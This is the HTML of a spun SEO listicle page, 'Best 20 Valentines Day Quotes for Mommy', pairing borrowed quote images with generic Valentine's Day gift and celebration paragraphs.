<h2><span id="5_Happy_Valentine_s_Day_Mom_s_and_for">5. Happy Valentine s Day Mom s and for</span></h2>
<p><img title="happy valentine s day mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-happy-valentine-s-day-mom-s-and-for-of-valentines-day-quotes-for-mommy.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-happy-valentine-s-day-mom-s-and-for-of-valentines-day-quotes-for-mommy.png" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Happy Valentine s Day Mom s and for</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/239421-Happy-Valentine-s-Day-Mom.png" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/image/239421/happy-valentine's-day-mom" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>One Valentine&#8217;s concept is to craft your own Valentine Day card and after that collect cards you get and put them in a box that you develop on your own. Make and also share your card with your loved ones. This Valentines Day concept is very easy, doesn&#8217;t require many products and also the entire household can participate in this task.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_30_Special_Happy_Valentines_Day_Quotes_for_Mom">6. [30 ] Special Happy Valentines Day Quotes for Mom</span></h2>
<p><img title="valentines day quotes for mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-30-special-happy-valentines-day-quotes-for-mom-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-30-special-happy-valentines-day-quotes-for-mom-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from [30 ] Special Happy Valentines Day Quotes for Mom</b>. Source Image: <a href="https://i2.wp.com/101greetings.com/wp-content/uploads/2018/01/Special-Happy-Valentines-Day-Messages-Quotes-Wishes-for-Mother.jpg?fit=600%2C370" target="_blank" rel="noopener noreferrer">101greetings.com</a>. Visit this site for details: <a href="http://101greetings.com/valentines-day-quotes-for-mom/" target="_blank" rel="noopener noreferrer">101greetings.com</a></p>
<p>To think about Valentines Day ideas for your partner can be rather a puzzle for a female. Commonly females claim that it is challenging to find the ideal valentines day gift for a male due to the fact that he either already has whatever, or perhaps it just typically appears more challenging to discover a gift for a man. But do not give up. Adhere to several of my ideas and also you will certainly locate ideal valentines day gifts for him. To discover what he would honestly take pleasure in, you require to dig deeper.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_For_Valentines_Day_Quotes_From_Daughter_Mom_QuotesGram">7. For Valentines Day Quotes From Daughter Mom QuotesGram</span></h2>
<p><img title="for valentines day quotes from daughter mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-for-valentines-day-quotes-from-daughter-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-for-valentines-day-quotes-from-daughter-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from For Valentines Day Quotes From Daughter Mom QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/78/19/1865322246-my_mom_s_valentine_s_day_card_by_bringerofplates-d5rwzfk.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/for-valentines-day-quotes-from-daughter-mom/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>To start with, ask yourself the question: What does he actually like? What makes him feel good? What gets him excited? Maybe he appreciates an old whisky or mature red wine. Find a top quality bottle for him as well as you will see that he will certainly be greater than delighted.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_30_Valentines_Day_Quotes_for_Mommy_Mother_Mom_Caring">8. [30 ] Valentines Day Quotes for Mommy Mother Mom Caring</span></h2>
<p><img title="valentines day quotes for mommy" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-fresh-30-valentines-day-quotes-for-mommy-mother-mom-caring-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-fresh-30-valentines-day-quotes-for-mommy-mother-mom-caring-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from [30 ] Valentines Day Quotes for Mommy Mother Mom Caring</b>. Source Image: <a href="https://i0.wp.com/101greetings.com/wp-content/uploads/2018/02/Happy-Valentines-Day-Mommy-Mother-Mom.jpg?fit=608%2C400" target="_blank" rel="noopener noreferrer">101greetings.com</a>. Visit this site for details: <a href="http://101greetings.com/valentines-day-quotes-for-mommy/" target="_blank" rel="noopener noreferrer">101greetings.com</a></p>
<p>Maybe motion pictures would be an item of your partners, sweethearts or hubbies interest. What category or design he enjoys? Scary, thrillers, foolish comedies or documentaries? He will certainly like the DVD, also if he will have to enjoy it by himself &#8211; in instance you do not share the movie preference. The gift can be fully delighted in by himself.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Happy_Valentines_Day_Quotes_Mom_QuotesGram">9. Happy Valentines Day Quotes Mom QuotesGram</span></h2>
<p><img title="happy valentines day quotes mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-happy-valentines-day-quotes-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-happy-valentines-day-quotes-mom-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Happy Valentines Day Quotes Mom QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/36/30/342371094-happy_valentines_day_mom_tile-rfe0f7b6d60a64b2280d12a6f2cab0984_agtk1_8byvr_512.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/happy-valentines-day-quotes-mom/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Valentines Day, February 14th, is an enjoyable day for both old and also young! It is a day to consider those we commemorate and also like friendship and generosity. It was among my favorite winter months holidays when the kids were younger as I liked all the hoopla of the parties in school, Precursors and also Sunday School. It was a break from the wintertime blue funk! I enjoyed mosting likely to the store to let them each select their very own Valentines.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/at-home-valentines-day-ideas/" target="_blank" rel="nofollow" class="ue9c3813e3c469dda832307f33cc6fec8"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue9c3813e3c469dda832307f33cc6fec8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue9c3813e3c469dda832307f33cc6fec8:active, .ue9c3813e3c469dda832307f33cc6fec8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9c3813e3c469dda832307f33cc6fec8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9c3813e3c469dda832307f33cc6fec8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue9c3813e3c469dda832307f33cc6fec8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue9c3813e3c469dda832307f33cc6fec8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Best Ideas at Home Valentines Day Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_For_Valentines_Day_Quotes_From_Daughter_Mom_QuotesGram">10. For Valentines Day Quotes From Daughter Mom QuotesGram</span></h2>
<p><img title="for valentines day quotes from daughter mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-for-valentines-day-quotes-from-daughter-mom-quotesgram-of-valentines-day-quotes-for-mommy.gif" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-inspirational-for-valentines-day-quotes-from-daughter-mom-quotesgram-of-valentines-day-quotes-for-mommy.gif" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from For Valentines Day Quotes From Daughter Mom QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/46/43/1889722969-mother_poem_0.gif" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/for-valentines-day-quotes-from-daughter-mom/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Valentines day concepts makes you think about songs, yet did you recognize there are some basic yet enjoyable methods to make Valentines Day unique for the whole family members?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_14_Gifts_of_Valentines_with_Free_Printables_plus_MORE">11. 14 Gifts of Valentines with Free Printables plus MORE</span></h2>
<p><img title="14 ts of valentines with free" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-14-gifts-of-valentines-with-free-printables-plus-more-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-14-gifts-of-valentines-with-free-printables-plus-more-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from 14 Gifts of Valentines with Free Printables plus MORE</b>. Source Image: <a href="https://busymomshelper.com/wp-content/uploads/2014/01/14-VDAY-gifts-logo-1024x1021.jpg" target="_blank" rel="noopener noreferrer">busymomshelper.com</a>. Visit this site for details: <a href="https://busymomshelper.com/14-gifts-of-valentines-with-free/" target="_blank" rel="noopener noreferrer">busymomshelper.com</a></p>
<p>In our house, we constantly added a part of providing to the day. We would certainly provide and also cook residence made cookies to elderly neighbors. We &#8216;d gather coins in a huge decorated Valentines Day jug that we had actually decorated after soon after Xmas and enjoy watching it grow. On Valentines Day we would certainly count the coins and also determine where we would certainly give away the cashes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Many_Red_Roses_blck_bckgd_logo8x10_1_6002_000_pixels">12. Many Red Roses blck bckgd logo8x10 1 600×2 000 pixels</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-lovely-many-red-roses-blck-bckgd-logo8x10-1-600x2-000-pixels-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-lovely-many-red-roses-blck-bckgd-logo8x10-1-600x2-000-pixels-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Many Red Roses blck bckgd logo8x10 1 600×2 000 pixels</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/05/92/0b/05920b482eafd0aa3509e895273895f8.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/471259548483763474/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>One year it was the local volunteer Fire Division as my kid thought since the trucks were red as well as Santa constantly visited the community with the firefighters each year, that they need to obtain the gift. We made presents for all the grandparents, which are still around today at Granny and also Grandpa&#8217;s residence! We attempted to make the youngsters concentrate on the ideas of caring and also caring as well as the enjoyable of getting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Valentines_Quotes_For_Mom_And_Dad_QuotesGram">13. Valentines Quotes For Mom And Dad QuotesGram</span></h2>
<p><img title="valentines quotes for mom and dad" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-beautiful-valentines-quotes-for-mom-and-dad-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-beautiful-valentines-quotes-for-mom-and-dad-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentines Quotes For Mom And Dad QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/23/15/839879855-meaning-valentines-day-quotes-for-mom-and-dad-1.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/valentines-quotes-for-mom-and-dad/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Maintain a big valentine shock intended- Different individuals like various points as well as nobody can determine what your enthusiast prefers more than you on your own. Consequently the most effective valentine day suggestion would certainly be to provide your enthusiast what she or he really wants and would absolutely enjoy to have.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_I_love_you_mom_Happy_Valentine_s_day">14. I love you mom Happy Valentine s day</span></h2>
<p><img title="i love you mom happy valentines day" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-i-love-you-mom-happy-valentine-s-day-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-best-of-i-love-you-mom-happy-valentine-s-day-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from I love you mom Happy Valentine s day</b>. Source Image: <a href="http://quotesideas.com/wp-content/uploads/2016/01/I-love-you-mom-Happy-Valentines-day.jpg" target="_blank" rel="noopener noreferrer">quotesideas.com</a>. Visit this site for details: <a href="http://quotesideas.com/i-love-you-mom-happy-valentines-day/" target="_blank" rel="noopener noreferrer">quotesideas.com</a></p>
<p>Load your enthusiast&#8217;s space with a huge surprise- Your valentines day ought to start off with a big shock as well as end with a huge surprise. One of the very best possible Valentines Day ideas would be to fill your lover&#8217;s space up with a lot of balloons and card prior to she or he gets up and also let him or her be absolutely shocked.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Valentines_Quotes_To_Parents_About_QuotesGram">15. Valentines Quotes To Parents About QuotesGram</span></h2>
<p><img title="valentines quotes to parents about" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-elegant-valentines-quotes-to-parents-about-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-elegant-valentines-quotes-to-parents-about-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentines Quotes To Parents About QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/35/27/1018307368-best-valentines-day-poems-for-moms-from-kids-1.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/valentines-quotes-to-parents-about/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Compose a special Valentines Day card- Absolutely nothing can be a lot more romantic than making a hand made card for your enthusiast and informing him or her what they mean to you and also just how much you love them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_valentine_s_day_mom_pictures">16. valentine s day mom pictures</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-valentine-s-day-mom-pictures-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-new-valentine-s-day-mom-pictures-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from valentine s day mom pictures</b>. Source Image: <a href="https://i.pinimg.com/736x/9d/55/da/9d55da3beb57c3d84c924c1dd8cf3c11--happy-valentines-day-mom-valentines-day-love-quotes.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/500110733614129749/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/valentines-day-gifts-diy/" target="_blank" rel="nofollow" class="u1ae4b469b6da4a0b8a1a5d0ab36c3635"><!-- INLINE RELATED POSTS 3/3 //--><style> .u1ae4b469b6da4a0b8a1a5d0ab36c3635 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u1ae4b469b6da4a0b8a1a5d0ab36c3635:active, .u1ae4b469b6da4a0b8a1a5d0ab36c3635:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1ae4b469b6da4a0b8a1a5d0ab36c3635 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1ae4b469b6da4a0b8a1a5d0ab36c3635 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1ae4b469b6da4a0b8a1a5d0ab36c3635 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1ae4b469b6da4a0b8a1a5d0ab36c3635:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 20 Valentines Day Gifts Diy</span></div></a></div><p>Valentine&#8217;s Day gifts can take your connection to the next level as these are not simply presents however feelings covered in love. If you are mystified just how to make it special for your enthusiast, this short article has some wonderful Valentine&#8217;s Day concepts for you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Happy_Valentine_s_Day_Mom_s_and_for">17. Happy Valentine s Day Mom s and for</span></h2>
<p><img title="happy valentine s day mom" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-happy-valentine-s-day-mom-s-and-for-of-valentines-day-quotes-for-mommy.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-awesome-happy-valentine-s-day-mom-s-and-for-of-valentines-day-quotes-for-mommy.png" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Happy Valentine s Day Mom s and for</b>. Source Image: <a href="http://www.lovethispic.com/uploaded_images/239292-Happy-Valentine-s-Day-Mom.png" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/image/239292/happy-valentine's-day-mom" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>Valentines day suggestions that will certainly aid stop you from being alone this vacation. Are you all set for the challenge? New to the dating scene, years back, I was virtually paralyzed with the fear of rejection. Throughout the years, I learned it was all about my perspective and also self-confidence. If this holiday has captured you without a person to spend it with, inspect this out and see if these concepts can transform that!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Valentine_Quotes_For_Mother_Cards_QuotesGram">18. Valentine Quotes For Mother Cards QuotesGram</span></h2>
<p><img title="valentine quotes for mother cards" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-elegant-valentine-quotes-for-mother-cards-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-elegant-valentine-quotes-for-mother-cards-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentine Quotes For Mother Cards QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/22/78/983034048-printable-valentines-day-cards-mom-pre-0001-a5.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/valentine-quotes-for-mother-cards/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>@[If you are single as well as do not really have somebody you want to invest an enchanting Valentines Day, you can prepare to get with each other with a good friend rather. Going out to dinner or to a movie is a fun means to invest Valentines Day even if you are not actually on a day. If you are a single parent, take your child or youngsters for a Valentines Day trip. Remember, this event is about love as well as it does not need to be the romantic type of love. It is all approximately you as well as these are only recommendations and also maybe they are the excellent suggestion for you! If not, you can constantly have a look at my numerous various other Valentines day concepts!|Most of individuals do not pay much attention to the atmosphere but you will certainly be astonished to see its effects. Enhance your home with blossoms, candles and also play a romantic tune in the background. A climbed gifted in such an ambiance will certainly have much more impact than a ruby ring offered in a loud, crowded bus. Romantic words don&#8217;t shed their worth, regardless of the number of times you have said them. The value of your present will certainly be ten-fold if come with by such words: I love you, will you be my Valentine, etc</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Mother_s_Day_Wishes_Messages_Cards_for_Sweet_Mom">19. Mother s Day Wishes Messages Cards for Sweet Mom</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-beautiful-mother-s-day-wishes-messages-cards-for-sweet-mom-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-beautiful-mother-s-day-wishes-messages-cards-for-sweet-mom-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Mother s Day Wishes Messages Cards for Sweet Mom</b>. Source Image: <a href="https://i.pinimg.com/originals/bb/d3/34/bbd334922254acea57e41657fe77fabf.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/446419381786108953/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Valentine&#8217;s Day is quickly coming close to and also it&#8217;s time to consider what present to provide your guy. His age does not matter since despite age, every excellent man intends to be a wonderful female&#8217;s partner and every terrific lady has the best Valentines Day concepts for boyfriends.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Valentine_Mom_Quotes_QuotesGram">20. Valentine Mom Quotes QuotesGram</span></h2>
<p><img title="valentine mom quotes" src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-lovely-valentine-mom-quotes-quotesgram-of-valentines-day-quotes-for-mommy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/valentines-day-quotes-for-mommy/" data-jpibfi-post-title="Best 20 Valentines Day Quotes for Mommy" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/03/valentines-day-quotes-for-mommy-lovely-valentine-mom-quotes-quotesgram-of-valentines-day-quotes-for-mommy.jpg" ><br />
<b>Best Valentines Day Quotes For Mommy<br />
 from Valentine Mom Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/21/11/719219440-Valentines_2BQuotes_2B_25285_2529.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/valentine-mom-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>The older, extra romantic partner will take pleasure in a high top quality as well as fashionable watch that reveals his success. Watches come in styles varying from the outdoorsman heavy duty design to the silver sterling watch put on by the office employee, to the classy gold watch worn on formal occasions.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-11-09 15:20:40. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="392531" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/valentines-day-quotes-for-mommy/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%2020%20Valentines%20Day%20Quotes%20for%20Mommy%20-%20https://goodfavorites.com/valentines-day-quotes-for-mommy/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/flower-petals-for-wedding-aisle/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Best Ideas Flower Petals for Wedding Aisle</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/titanium-wedding-ring-sets/">
					<div class="pagi-text">
						<h5 class="next-title">25 Ideas for Titanium Wedding Ring Sets</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
